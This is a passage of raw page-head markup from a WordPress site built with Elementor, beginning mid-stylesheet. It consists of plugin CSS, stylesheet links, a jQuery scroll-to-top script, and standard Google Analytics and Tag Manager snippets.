.2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
.elementor-861 .elementor-element.elementor-element-b66d17f:not(.elementor-motion-effects-element-type-background), .elementor-861 .elementor-element.elementor-element-b66d17f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C1E23A;}.elementor-861 .elementor-element.elementor-element-b66d17f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-861 .elementor-element.elementor-element-b66d17f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-861 .elementor-element.elementor-element-5c69315{text-align:center;}.elementor-861 .elementor-element.elementor-element-5c69315 .elementor-heading-title{color:#FFFFFF;font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-861 .elementor-element.elementor-element-5c69315 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-861 .elementor-element.elementor-element-79fe095c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-861 .elementor-element.elementor-element-79fe095c:not(.elementor-motion-effects-element-type-background), .elementor-861 .elementor-element.elementor-element-79fe095c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004C98;}.elementor-861 .elementor-element.elementor-element-79fe095c > .elementor-background-overlay{opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-861 .elementor-element.elementor-element-79fe095c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-861 .elementor-element.elementor-element-6c774c53.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-861 .elementor-element.elementor-element-6c774c53.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-861 .elementor-element.elementor-element-6c774c53.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-861 .elementor-element.elementor-element-6c774c53 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-861 .elementor-element.elementor-element-38e2b2ff .elementor-heading-title{color:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-db89710{color:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-db89710 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-861 .elementor-element.elementor-element-2d64abb5 .elementor-heading-title{color:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-861 .elementor-element.elementor-element-7a83b303{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-icon{padding-right:19px;}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-861 .elementor-element.elementor-element-2a266371 .elementor-heading-title{color:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-861 .elementor-element.elementor-element-63d7e16b{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-icon{padding-right:0px;}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FDD247;}.elementor-861 .elementor-element.elementor-element-3d49db43 .elementor-heading-title{color:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-3b262f4 .elementor-repeater-item-cc93450.elementor-social-icon{background-color:#00D655;}.elementor-861 .elementor-element.elementor-element-3b262f4 .elementor-repeater-item-cc93450.elementor-social-icon i{color:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-3b262f4 .elementor-repeater-item-cc93450.elementor-social-icon svg{fill:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-3b262f4 .elementor-repeater-item-272f357.elementor-social-icon{background-color:#D35CA3;}.elementor-861 .elementor-element.elementor-element-3b262f4{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-861 .elementor-element.elementor-element-3b262f4 .elementor-widget-container{text-align:left;}.elementor-861 .elementor-element.elementor-element-687e2104 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-861 .elementor-element.elementor-element-687e2104{padding:50px 0px 0px 0px;}.elementor-861 .elementor-element.elementor-element-487d4f5d{text-align:left;}.elementor-861 .elementor-element.elementor-element-487d4f5d img{width:17%;}.elementor-861 .elementor-element.elementor-element-5677de05{text-align:right;color:#FFFFFF;font-size:14px;}.elementor-861 .elementor-element.elementor-element-5677de05 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-861 .elementor-element.elementor-element-5614775d{width:33%;}.elementor-861 .elementor-element.elementor-element-7d6753d7{width:35%;}.elementor-861 .elementor-element.elementor-element-56b79b85{width:31%;}.elementor-861 .elementor-element.elementor-element-4aca36af{width:70%;}.elementor-861 .elementor-element.elementor-element-2a5086cf{width:30%;}.elementor-861 .elementor-element.elementor-element-4e4cfdb6{width:70%;}}@media(max-width:1024px){.elementor-861 .elementor-element.elementor-element-5c69315 .elementor-heading-title{font-size:16px;}.elementor-861 .elementor-element.elementor-element-79fe095c{padding:50px 20px 50px 20px;}.elementor-861 .elementor-element.elementor-element-487d4f5d img{width:30%;}}@media(max-width:767px){.elementor-861 .elementor-element.elementor-element-5c69315 .elementor-heading-title{font-size:16px;line-height:1.2em;letter-spacing:0px;}.elementor-861 .elementor-element.elementor-element-79fe095c{padding:50px 20px 50px 20px;}.elementor-861 .elementor-element.elementor-element-5614775d > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-861 .elementor-element.elementor-element-db89710{text-align:left;}.elementor-861 .elementor-element.elementor-element-7d6753d7 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-861 .elementor-element.elementor-element-56b79b85 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-861 .elementor-element.elementor-element-687e2104{padding:0px 0px 0px 0px;}.elementor-861 .elementor-element.elementor-element-5677de05{text-align:center;}}
</style>
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://vveedigital.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.4.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.7' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.7' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://vveedigital.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='twentytwentyfive-style-css' href='https://vveedigital.com/wp-content/themes/twentytwentyfive/style.css?ver=1.0' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://vveedigital.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.5' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Kanit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://vveedigital.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='elementor-icons-happy-icons-css' href='https://vveedigital.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script src="https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.7" id="font-awesome-4-shim-js"></script>
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/vveedigital.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://vveedigital.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vveedigital.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-MH4S1375SV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vveedigital.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MH4S1375SV");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script src="https://vveedigital.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://vveedigital.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vveedigital.com/wp-json/wp/v2/posts/1508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vveedigital.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://vveedigital.com/?p=1508' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vveedigital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvveedigital.com%2F%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2582%25e0%25b8%25a2%25e0%25b8%258a%25e0%25b8%2599%25e0%25b9%258c%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%2587-qr-code%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vveedigital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvveedigital.com%2F%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2582%25e0%25b8%25a2%25e0%25b8%258a%25e0%25b8%2599%25e0%25b9%258c%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%2587-qr-code%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.148.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["uncategorized"],"pagePostAuthor":"por porpor"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WF87JRX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/vveedigital.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://vveedigital.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=8ff192874fc8910a284c" id="@wordpress/block-library/navigation/view-js-module"></script>
<link rel="modulepreload" href="https://vveedigital.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload"><meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
